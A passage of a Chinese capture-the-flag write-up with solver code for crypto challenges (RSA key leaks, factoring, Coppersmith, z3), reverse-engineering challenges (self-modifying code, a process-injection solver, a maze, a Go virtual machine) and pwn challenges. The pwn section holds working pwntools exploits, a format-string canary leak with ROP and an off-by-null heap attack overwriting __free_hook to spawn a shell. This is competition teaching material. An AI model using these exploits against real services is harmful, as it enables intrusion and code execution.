5729359, 4599677, 5737886, 3947814, 4852062, 1571349, 4123825, 2319244, 4260764, 1266852, 1, 3739921, 1, 5948390, 1, 2761119, 2203699, 1664472, 3182598, 6269365, 5344900, 454610, 495499, 6407607, 1, 1, 476694, 4339987, 5642199, 1131185, 4092110, 2802555, 0, 5323448, 1103156, 2954018, 1, 1860057, 128891, 2586833, 6636077, 3136169, 1, 3280730, 6970001, 1874791, 48335, 6229468, 6384918, 5412112, 1, 7231540, 7886316, 2501899, 8047283, 2971582, 354078, 401999, 6427168, 4839680, 1, 44050, 3319427, 0, 1, 1452967, 4620879, 5525420, 5295860, 643415, 5594621, 951449, 1996797, 2561796, 6707895, 7072739]
list_p = sieve_base[0 : length_dp]
list_q = sieve_base[length_dp : 2 * length_dp]
for i in range(length_dp):
p = list_p[i]
q = list_q[i]
phi = (p-1) * (q-1)
d = invert(e, phi)
dp += str(pow(c[i], d, p*q))
print(dp)
> 接着利用`dp&dq泄露`就能拿到本题的`FLAG`:`D0g3{Welc0me_t0_iSOON_4nd_have_4_go0d_time}`
import gmpy2
import binascii
def decrypt(dp,dq,p,q,c):
InvQ = gmpy2.invert(q,p)
mp = pow(c,dp,p)
mq = pow(c,dq,q)
m = (((mp-mq) * InvQ)%p) * q + mq
print(binascii.unhexlify(hex(m)[2:]))
p = 119494148343917708105807117614773529196380452025859574123211538859983094108015678321724495609785332508563534950957367289723559468197440246960403054020452985281797756117166991826626612422135797192886041925043855329391156291955066822268279533978514896151007690729926904044407542983781817530576308669792533266431
q = 125132685086281666800573404868585424815247082213724647473226016452471461555742194042617318063670311290694310562746442372293133509175379170933514423842462487594186286854028887049828613566072663640036114898823281310177406827049478153958964127866484011400391821374773362883518683538899757137598483532099590137741
dp = 23458591381644494879596426183878928641891759871602961070839457303969747353773411708437315165237216481430908369709167907047043280248152040749469402814146054871536032870746473649690743697560576735624528397398691515920649222501258921802372365480019200479555430922883680472732415240714991623845227274793947921407
dq = 104137587579880166582178434901328539485184135240660490271571544307637817287517428663992284342411864826922600858353966205614398977234519495034539643954586905495941906386407181383904043194285771983919780892934288899562700746832428876894943676937141813284454381136254907871626581989544814547778881240129496262777
c = 10238271315477488225331712641083290024488811710093033734535910573493409567056934528110845049143193836706122210303055466145819256893293429223389828252657426030118534127684265261192503406287408932832340938343447997791634435068366383965928991637536875223511277583685579314781547648602666391656306703321971680803977982711407979248979910513665732355859523500729534069909408292024381225192240385351325999798206366949106362537376452662264512012770586451783712626665065161704126536742755054830427864982782030834837388544811172279496657776884209756069056812750476669508640817369423238496930357725842768918791347095504283368032
decrypt(dp,dq,p,q,c)
### ez_equation
>
> 先手动化简一波`X`和`Y`之间的等式,接着利用化简后的等式可以快速的得到`primelist[0]`、`primelist[1]`和`primelist[2]`三个值
>
>
> 设`primelist[0]`、`primelist[1]`、`primelist[2]`分别为`x`、`y`、`z`,可以根据约数向上推来得到`x`和`z`的值,测试后发现分数化到最简后同时乘以`6`可得到满足`x`和`z`都为质数的值,再把`x`和`z`带入上面的式子可解出`y`
x = 117379993488408909213785887974472229016071265566403849836216754847295401565166151872329440545598767396499252325133419296775798211888305050776586647999185549171166433935032159605367762650398185050063643611720499373962310459705000471248897299568458251778545586376091559089442503748421906239117101764062329447353
z = 124117415943883977664751123530312411127969752596554845224788157371311249476587435058606174560086595402130942432433077285727410486606936603436679072115481556559754023776771158788066029212482977191449912364572356973349619609634451941137428490832382800157920373064845282558903378297473815085357523566726409862651
y = 131159337350604437097260935337908172871918065922429417087300191526860863483450734104610066096933731192226146030815782379368166939404332806989923180544179939143847199925713737334596232430250079326424892252913440273468860901835188784892049729690676730019241424382610694942610558037299924847740715832061165596221
> 由于`n = reduce(lambda a, b:a * b, primelist) * p *
> q`中`p`和`q`是相邻的质数,直接用`yafu`分解`n // (x * y * z)`的值即可
>
> 得到上述需要的参数值后,就是简单的`rsa`解密,拿到本题的`FLAG`:`D0g3{296b680c-7aeb-5272-8b33-7335b411fbcb}`
import binascii
import gmpy2
from Crypto.Util.number import *
e = 0x10001
c = 1394946766416873131554934453357121730676319808212515786127918041980606746238793432614766163520054818740952818682474896886923871330780883504028665380422608364542618561981233050210507202948882989763960702612116316321009210541932155301216511791505114282546592978453573529725958321827768703566503841883490535620591951871638499011781864202874525798224508022092610499899166738864346749753379399602574550324310119667774229645827773608873832795828636770263111832990012205276425559363977526114225540962861740929659841165039419904164961095126757294762709194552018890937638480126740196955840656602020193044969685334441405413154601311657668298101837066325231888411018908300828382192203062405287670490877283269761047853117971492197659115995537837080400730294215778540754482680476723953659085854297184575548489544772248049479632420289954409052781880871933713121875562554234841599323223793407272634167421053493995795570508435905280269774274084603687516219837730100396191746101622725880529896250904142333391598426588238082485305372659584052445556638990497626342509620305749829144158797491411816819447836265318302080212452925144191536031249404138978886262136129250971366841779218675482632242265233134997115987510292911606736878578493796260507458773824689843424248233282828057027197528977864826149756573867022173521177021297886987799897923182290515542397534652789013340264587028424629766689059507844211910072808286250914059983957934670979551428204569782238857331272372035625901349763799005621577332502957693517473861726359829588419409120076625939502382579605
n = 19445950132976386911852381666731799463510958712950274248183192405937223343228119407660772413067599252710235310402278345391806863116119010697766434743302798644091220730819441599784039955347398797545219314925103529062092963912855489464914723588833817280786158985269401131919618320866942737291915603551320163001129725430205164159721810319128999027215168063922977994735609079166656264150778896809813972275824980250733628895449444386265971986881443278517689428198251426557591256226431727934365277683559038777220498839443423272238231659356498088824520980466482528835994554892785108805290209163646408594682458644235664198690503128767557430026565606308422630014285982847395405342842694189025641950775231191537369161140012412147734635114986068452144499789367187760595537610501700993916441274609074477086105160306134590864545056872161818418667370690945602050639825453927168529154141097668382830717867158189131567590506561475774252148991615602388725559184925467487450078068863876285937273896246520621965096127440332607637290032226601266371916124456122172418136550577512664185685633131801385265781677598863031205194151992390159339130895897510277714768645984660240750580001372772665297920679701044966607241859495087319998825474727920273063120701389749480852403561022063673222963354420556267045325208933815212625081478538158049144348626000996650436898760300563194390820694376019146835381357141426987786643471325943646758131021529659151319632425988111406974492951170237774415667909612730440407365124264956213064305556185423432341935847320496716090528514947
x = 117379993488408909213785887974472229016071265566403849836216754847295401565166151872329440545598767396499252325133419296775798211888305050776586647999185549171166433935032159605367762650398185050063643611720499373962310459705000471248897299568458251778545586376091559089442503748421906239117101764062329447353
z = 124117415943883977664751123530312411127969752596554845224788157371311249476587435058606174560086595402130942432433077285727410486606936603436679072115481556559754023776771158788066029212482977191449912364572356973349619609634451941137428490832382800157920373064845282558903378297473815085357523566726409862651
y = 131159337350604437097260935337908172871918065922429417087300191526860863483450734104610066096933731192226146030815782379368166939404332806989923180544179939143847199925713737334596232430250079326424892252913440273468860901835188784892049729690676730019241424382610694942610558037299924847740715832061165596221
p = 100879187056056327845688098549406745424207361197423093269692717108477600868962896860013904736765795306101216828969899092854909669522132180587302621989436957151756194757478353967989066938767945991388791271155482274102738851937877875741607885045831857778368069892408823414883083227349949611641923542904479146623
q = 100879187056056327845688098549406745424207361197423093269692717108477600868962896860013904736765795306101216828969899092854909669522132180587302621989436957151756194757478353967989066938767945991388791271155482274102738851937877875741607885045831857778368069892408823414883083227349949611641923542904479147403
phi=(p-1)*(q-1)*(x-1)*(y-1)*(z-1)
d=gmpy2.invert(e,phi)
m=pow(c,d,n)
print(long_to_bytes(m)[256:-256])
### Strange
> 分析加密过程后很容易发现是一个`Stereotyped messages`攻击+`z3`求解的问题
m1 = m | hint => 由于m的值相比于hint小多了,因此这样得到的是hint的高位
m2 = m & hint => 得到m的位数
> 因此,可以通过`hint & ((1 << 383) - 1)` 取`hint`的低位,即`m1`的有效低位,通过`hint - (hint &
> ((383 << 1) - 1))`取`hint`的有效高位
> 接着利用得到的`hint_high`进行`Stereotyped messages`攻击,利用得到的低位与`hint_high`相加得到`m1`的值
>
> 得到`m1`的值后,利用`z3`约束求解即可得到`m`的值,`long_to_bytes`后得到`FLAG`:`D0g3{R54_f4l1_1n_l0ve_with_CopperSmith_w0wow0!!}`
from z3 import *
from Crypto.Util.number import *
m = BitVec('m', 384)
s = Solver()
m1 = 9989639419782222444529129951526723618831672627603783728728767345257941311870269471651907118545783408295856954214259681421943807855554571179619485975143945972545328763519931371552573980829950864711586524281634114102102055299443001677757487698347910133933036008103313525651192020921231290560979831996376634906893793239834172305304964022881699764957699708192080739949462316844091240219351646138447816969994625883377800662643645172691649337353080140418336425506119542396319376821324619330083174008060351210933049560781360717427446713646109570038056138652803756149233612618692820860571507613112565167824369560313209417725
m2 = 9869907877594701353175281930839281485694004896356038595955883788511764488228640164047958227861871572990960024485992
hint = 9989639419782222444529129951526723618831672627603783728728767345257941311870269471651907118545783408295856954214259681421943807855554571179619485975143945972545328763519931371552573980829950864711586524281634114102102055299443001677757487698347910133933036008103313525651192020921231290560979831996376634906893793239834172305304964022881699764957699708192080739949462316844091240219351646138447816969994625883377800662643645172691649337353080140418336425506119542396319376821324619330083174008060351210307698279022584862990749963452589922185709026197210591472680780996507882639014068600165049839680108974873361895144
s.add(m1 == (m | hint))
s.add(m2 == (m & hint))
s.check()
m = s.model()
print(m)
## Reverse
### signin
>
> 先打开程序,发现是贪吃蛇,`IDA`跟进`sub_40100F`,发现有个花指令和`SMC`,先把SMC解出来,利用用`od`动态调试,断在`0x419054`,此为加密完成的位置,接着回到`0x401d10`,重新分析代码后,将整个函数选中右键复制到可执行文件
> – 选择,保存到新的文件后即可看到逻辑
>
> 解出来发现这是flag的逻辑:程序先进行了异或,矩阵变换,然后就是一个魔改的类似`TEA`思想的算法,由于`dword_42CA44`未知且小于256
v5 = dword_42CA44 + 1144219440;
> `v5`虽然是一个`int`数组,但是是从`char`赋值来的,所以可以爆破`dword_42CA44`,只要解出来的结果`<256`就是正确的
#include <ctime>
#include <stdio.h>
#include <stdlib.h>
#include <windows.h>
unsigned char Enc[] = { 0xA5, 0xD8, 0x8E, 0xBF, 0xF9, 0xA9, 0x15, 0xE1, 0x8A, 0xF0,
0xD3, 0xFC, 0x46, 0x89, 0xBF, 0x8B, 0x62, 0xB1, 0x08, 0xC3,
0x29, 0xCF, 0x19, 0x2B, 0x56, 0x06, 0x77, 0x7A, 0xBA, 0xE4,
0xBA, 0xA4, 0xE4, 0x8C, 0x3E, 0x4E, 0xD9, 0xE1, 0xA7, 0x01,
0x04, 0xCE, 0xE9, 0x75, 0xB9, 0x93, 0xB5, 0x22, 0xB4, 0x42,
0x77, 0x49, 0xF6, 0x15, 0xEB, 0x24, 0x0E, 0xFF, 0xC2, 0xF2,
0x39, 0x30, 0x97, 0x47, 0x0D, 0xCA, 0x01, 0xC8, 0x61, 0x58,
0x12, 0x6A, 0xE8, 0x0B, 0x32, 0x80, 0x47, 0xBD, 0x85, 0x03,
0xDD, 0x6D, 0xF9, 0x69, 0xD1, 0x90, 0x64, 0xE5, 0x4B, 0xAD,
0x3C, 0x2D, 0xBE, 0x00, 0x42, 0x2D, 0x79, 0x69, 0xEF, 0x89,
0x5D, 0x88, 0x91, 0x4A, 0xC7, 0xEB, 0x9D, 0x01, 0x96, 0xFD,
0xF8, 0x3B, 0x57, 0x25, 0xDD, 0x1B, 0xDD, 0x5F, 0x68, 0xB8,
0x14, 0x66, 0x22, 0x57, 0x28, 0x5C, 0x58, 0x9F };
DWORD GetMagic1(int time,int x)
{
DWORD magic = 0x44336730 + x;
DWORD v8 = 0;
for(int i = 0 ; i< time ;i++){
v8 += magic;
}
return (v8 >> 2) & 3;
}
DWORD GetMagic2(int time,int x)
{
DWORD magic = 0x44336730 + x;
DWORD v8 = 0;
for (int i = 0; i < time; i++) {
v8 += magic;
}
return v8;
}
int main()
{
unsigned long ENC[32] = { 0 };
for (int x = 0;x < 256;x++){
memcpy(ENC, Enc, 32 * 4);
DWORD* a1 = (DWORD*)ENC;
DWORD know[] = { 68,48,103,51 };
for (int j = 7; j > 0; j--) {
DWORD v8 = GetMagic2(j,x);
DWORD v6 = GetMagic1(j,x);
DWORD v9 = a1[30];
a1[31] -= ((v9 ^ (know[(v6 ^ 31) & 3])) + (*a1 ^ v8)) ^ (((16 * v9) ^ (*a1 >> 3))
+ ((4 * *a1) ^ (v9 >> 5)));
for (int i = 30; i >= 0; i--) {
if (i == 0) {
v9 = a1[31];
}
else {
v9 = a1[i - 1];
}
a1[i] -= ((v9 ^ (know[(v6 ^ i) & 3])) + (a1[i + 1] ^ v8)) ^ (((16 * v9) ^ (a1[i + 1] >> 3))
+ ((4 * a1[i + 1]) ^ (v9 >> 5)));
}
}
if(ENC[0] < 256){
printf("%d",x);
}
}
}
# x = 77
> 接着再逆矩阵变换,就可以构造一个`{1,2,3,4,5,6,7,...}`的数组然后进行加密拿到置换表
int j = 0;
int i = 0;
int v1[128] = { 0 };
char table[32] = { 0 };
for(int sb = 0;sb<32;sb++){
table[sb] = sb + 1;
}
while (i < 32)
{
if (j % 6 >= 3)
v1[32 * (3 - j % 3) + i] = table[i];
else
v1[32 * (j % 3) + i] = table[i];
++i;
++j;
}
char result[32] = { 0 };
int v7 = 0;
for (i = 0; i < 4; ++i)
{
for (j = 0; j < 32; ++j)
{
if (v1[32 * i + j])
result[v7++] = (unsigned __int8)v1[32 * i + j];
}
}
__asm int 3;
> 然后把提取表,逆置换,再逆异或即可拿到`flag`
char ConverTable[32] = { 0x1,0x07,0x0d,0x13,0x19,0x1f,0x02,0x06,0x08,0x0c,0x0e,0x12,0x14,0x18,0x1a,0x1e,0x20,0x03,0x05,0x09,0x0b,0x0f,0x11,0x15,0x17,0x1b,0x1d,0x04,0x0a,0x10,0x16,0x1c };
for(int i = 0;i<32;i++){
ConverTable[i] -= 1;
}
char sb[33] = { 0 };
for(int i = 0;i<32;i++){
sb[ConverTable[i]] =(char)ENC[i];
}
sb[31] ^= sb[0];
for(int i = 30 ;i>=0;i--){
// printf("%d", i);
sb[i] ^= sb[(i + 1) % 32];
}
printf("%s", sb);
Th4_1mp0rtant_th2n9_is_t0_le@rn!
### virus
> 解题`exp`如下
#include <windows.h>
#include <stdio.h>
void __cdecl sub_401790(char* a1, char* a2)
{
DWORD v2[56]; // [esp+4Ch] [ebp-FCh] BYREF
int v3; // [esp+12Ch] [ebp-1Ch]
int v4; // [esp+130h] [ebp-18h]
int v5; // [esp+134h] [ebp-14h]
int j; // [esp+138h] [ebp-10h]
int v7; // [esp+13Ch] [ebp-Ch]
int v8; // [esp+140h] [ebp-8h]
int i; // [esp+144h] [ebp-4h]
for (i = 0; i < 4; ++i)
{
v8 = *(char*)(i + a1);
for (j = 6; j >= 0; --j)
{
v2[7 * i + 28 + j] = v8 % 2;
v8 /= 2;
v2[7 * i + j] = v2[7 * i + 28 + j];
}
}
v5 = 0;
v4 = 0;
for (i = 0; i < 4; ++i)
{
for (j = 0; j < 7; ++j)
{
v3 = v2[7 * v5 + v4];
v2[7 * i + 28 + j] = v3;
v5 = (v5 + 1) % 4;
v4 = (v4 + 2) % 7;
}
}
for (i = 0; i < 4; ++i)
{
v7 = 0;
for (j = 0; j < 6; ++j)
{
v7 = 2 * (v7 + v2[7 * i + 28 + j]);
if (v2[7 * i + 29 + j] == 1 && j == 5)
++v7;
}
*(BYTE*)(i + a2) = v7;
}
}
void baopo()
{
char table[] = { "ABCDEFGHIJKLMNOPQRSTUVWXYZ"
"abcdefghijklmnopqrstuvwxyz"
"0123456789+/_-" };
char key[5] = { "" };
for (int a1 = 0; a1 < strlen(table); a1++)
for (int a2 = 0; a2 < strlen(table); a2++)
for (int a3 = 0; a3 < strlen(table); a3++)
for (int a4 = 0; a4 < strlen(table); a4++) {
key[0] = table[a1];
key[1] = table[a2];
key[2] = table[a3];
key[3] = table[a4];
char test[5] = { 0 };
lstrcpynA(test, key, 5);
char result[20] = { 0 };
for (int i = 0; i < 4; i++) {
sub_401790(key, result);
lstrcpynA(key, result, 5);
}
if (!strcmp(key, "Lroo")) {
printf("%s", test);
system("pause");
}
}
}
unsigned char Enc[] = { 0x5C, 0x89, 0xEE, 0xF5, 0x6F, 0xC5, 0x44, 0x92, 0xDB, 0xE3,
0xAE, 0x9C, 0xB5, 0x4F, 0x4A, 0xF4, 0xE7, 0xA3, 0x5E, 0x0F,
0xFC, 0x93, 0xFC, 0x76, 0x6C, 0xFB, 0x29, 0xE0, 0x16, 0x2F,
0xA5, 0x67
};
unsigned long key[] = {
0xCBD6C588, 0x03F17D27, 0x1C18E9CC, 0xFE024DB3, 0xD71737EB, 0x7B9B1EAB, 0x2776BBA4, 0xBD2018C0,
0x356D0553, 0x0C825513, 0xCAAFF094, 0x9DFBCBA1, 0x7EB6B878, 0x47630F35, 0x4B494BBE, 0x34FD620A,
0x14CF85EF, 0xD754E93A, 0x338B4918, 0xC0846091, 0xD526F236, 0xB9CE1FC7, 0xCB537B6A, 0x25FDD8EA,
0x7221094B, 0xA1F73ABF, 0x2473D8CC, 0x8FA4F2F2, 0x1E7CAC59, 0xEC581806, 0x425D33C3, 0xBEB16ED4,
0xE5C0CA70, 0x02B60624, 0x3011744F, 0xF73A6E51
};
DWORD pack(const char * a)
{
int r = 0;
for(int i = 0;i<4;i++){
r <<= 8;
r |= (BYTE)a[i];
}
return r;
}
DWORD GetRemoteCallValue(HANDLE hProcess,DWORD v)
{
HANDLE hThread = CreateRemoteThread(hProcess, NULL, NULL, (LPTHREAD_START_ROUTINE)0x4011e0, (LPVOID)v, 0, 0);
WaitForSingleObject(hThread, -1);
DWORD ret = 0;
GetExitCodeThread(hThread, &ret);
CloseHandle(hThread);
return ret;
}
int main(void)
{
for(int x = 0;x<2;x++)
{ unsigned v1 = pack((const char*)Enc + 12 + 16 *x);
unsigned v2 = pack((const char*)Enc + 8 + 16*x);
unsigned v3 = pack((const char*)Enc + 4 + 16 *x);
unsigned v4 = pack((const char*)Enc + 16 *x);
unsigned Temp[36] = { 0 };
Temp[32] = v1;
Temp[33] = v2;
Temp[34] = v3;
Temp[35] = v4;
HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, 5052);
for (int i = 31; i >= 0; i--) {
Temp[i] = GetRemoteCallValue(hProcess, Temp[i + 1] ^ Temp[i + 2] ^ Temp[i + 3] ^ key[i + 4]) ^ Temp[i + 4];
}
for (int i = 0; i < 4; i++) {
Temp[i] ^= 0x06070607;
}
char* sb1 = (char*)Temp;
for(int i = 0;i<4;i++){
for(int j = 0 ; j< 4;j++){
printf("%c", sb1[i * 4 + (3 - j)]);
}
}
}
system("pause");
}
Ho3_I_Exp3cTed_n0_pY_1n_the_Ctf!
### maze
> 迷宫题型,先算出`dWWwwdddWWaawwddsssSaw`的解法
import base64
import string
str1 = "QCAmN2sYNGUfR3EvOUMuNWYkW3k1JR=="
string1 = "BADCFEHGJILKNMPORQTSVUXWZYbadcfehgjilknmporqtsvuxwzy1032547698+/"
string2 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
print (base64.b64decode(str1.translate(str.maketrans(string1,string2))))
> 接着根据调试解出交叉引用的`byte_42024C`
from z3 import *
enc = [0x0e,0x5D, 0x7D, 0x7D, 0x5D, 0x4E, 0x4E, 0x4E, 0x5D, 0x7D, 0x6B, 0x4B, 0x5D, 0x5D, 0x4E, 0x4E, 0x59,
0x59, 0x59, 0x59, 0x6B, 0x5D, 0x53, 0x24, 0x7B, 0x34, 0x07, 0x49, 0x01, 0x1B, 0x23, 0x27, 0x7E,
0x35, 0x3F, 0x12, 0x1B, 0x29, 0x32, 0x09, 0x16, 0x12, 0x60, 0x4A]
sb = [BitVec(f"sb[{i}]",8) for i in range(45)]
s = Solver()
for i in range(1,44):
s.add(sb[i-1] & 0xe0 | sb[i] & 0x1f == enc[i]
print(s.check())
print(s.model())
> 接着把解出来的数据和那个地图迷宫路径异或
path = [0] *44
path[43] = 10
path[0] = 64
path[22] = 51
path[13] = 93
path[20] = 75
path[33] = 53
path[42] = 64
path[14] = 78
path[5] = 78
path[3] = 93
path[32] = 62
path[34] = 31
path[29] = 59
path[17] = 89
path[38] = 18
path[16] = 89
path[37] = 41
path[26] = 71
path[39] = 9
path[2] = 125
path[9] = 125
path[11] = 75
path[30] = 35
path[31] = 103
path[27] = 9
path[21] = 93
path[8] = 125
path[19] = 121
path[35] = 18
path[12] = 93
path[4] = 93
path[28] = 1
path[40] = 22
path[23] = 100
path[24] = 59
path[10] = 75
path[1] = 125
path[25] = 20
path[36] = 59
path[41] = 114
path[15] = 78
path[7] = 78
path[6] = 78
path[18] = 89
flag = ""
maze = "dWWwwdddWWaawwddsssSaw"
for i in range(44):
flag += chr(path[i] ^ ord(maze[i % len(maze)]))
print(flag)
D0g3{Y0u^Can=So1ve_it!W3lc0me_t0_The_Maze!!}
### localhost:2333
> 解开`UPX`壳后,进入`MainVM` 观察虚拟机结构,发现这是一个基于栈的虚拟机
>
> 解题`exp`如下
enc = [0x9b, 0xaa, 0xcb, 0xf5, 0x8a, 0xc8, 0xa1, 0x89, 0xe0, 0xa5,
0x7e, 0x10, 0x3a, 0x0d, 0x31, 0x75, 0x2d, 0x7e, 0x77, 0x64,
0x4a, 0x2b, 0xeb, 0xac, 0x08, 0x84, 0x2b, 0x24, 0x24, 0xaf]
xor_key = [0x47, 0x4f, 0x4c, 0x40, 0x6e, 0x44, 0x7e, 0x21, 0x21, 0x21]
magic_key = 0xff
flag = ""
for i in range(0, 10):
if i == 0:
magic_key = 0xff
else:
magic_key = enc[i - 1]
raw = (enc[i] + i ^ magic_key)
flag += chr(raw)
for i in range(10, 20):
flag += chr(enc[i] ^ xor_key[i - 10])
# >> 3 << 5
for i in range(20, 30):
flag += chr(enc[i] << 3 & 0xf8 | (enc[i] >> 5) & 0xff)
print(flag)
d0g3{Go1aN9_vM_1S_VERY_e@$Y!!}
## Pwn
### ezstack
from pwn import *
context.log_level = "debug"
i = 0
canary = 11
p = remote("47.108.195.119", 20113)
p.sendline("Gerontic_D1no")
p.sendline("68")
p.recv()
p.sendline("%11$p,%17$p")
p.recvuntil("0x")
canary = u64(p.recv(16).decode("hex")[::-1])
p.recvuntil("0x")
prog_base = u64(p.recv(12).decode("hex")[::-1].ljust(8,"\x00")) - 0x9dc
success("prog => " + hex(prog_base))
p.sendline(cyclic(0x18) + p64(canary) + cyclic(8) + p64(prog_base + 0xb03) + p64(prog_base + 0xb24)+ p64(prog_base + 0x810) )
p.sendline("echo hello && cat sky_token")
p.recvuntil("hello\n")
token = p.recv()
p.sendline("exit")
success("token => " + token)
p.send(token)
p.interactive()
### off-by-null
from pwn import *
context.log_level = "debug"
p = remote("47.108.195.119", 20182)
# p = process(['../pwn'], env={'LD_PRELOAD': '/home/cshi/pwn/libc.so.6'})
so = ELF('../libc.so.6')
p.sendline("Gerontic_D1no")
p.sendline("68")
p.recvuntil("please input a str:")
p.sendline('N0_py_1n_tHe_ct7')
def choice(c):
p.recvuntil(">")
p.sendline(str(c))
def add(index, size):
choice(1)
p.recvuntil('?')
p.sendline(str(index))
p.recvuntil("?")
p.sendline(str(size))
def show(index):
choice(2)
p.recvuntil("?")
p.sendline(str(index))
def edit(index, content):
choice(3)
p.recvuntil("?")
p.sendline(str(index))
p.recvuntil(":")
p.send(content)
def free(index):
choice(4)
p.recvuntil("?")
p.sendline(str(index))
add(0, 0x4f0)
add(1, 0x18)
add(2, 0x4f0)
add(3, 0x10)
free(0)
add(0, 0x4f0)
show(0)
leak = u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))
libc_base = leak - 96 - 0x10 - so.sym['__malloc_hook']
success("libc_base => " + hex(libc_base))
free(0)
edit(1, b'a' * 0x10 + p64(0x500 + 0x20))
free(2)
add(0, 0x4f0)
add(4, 0x10)
free(4)
edit(1, p64(libc_base + so.sym['__free_hook']))
add(5, 0x10)
edit(5, '/bin/sh\x00')
add(6, 0x10)
edit(6, p64(libc_base + so.sym['system']))
free(5)
sleep(0.1)
p.sendline("echo hello && cat sky_token")
p.recvuntil("hello\n")
token = p.recv()
p.sendline("exit")
success("token => " + token)
p.sendline("5")
sleep(1)
p.send(token)
p.interactive()
p.interactive() | 社区文章 |
Subsets and Splits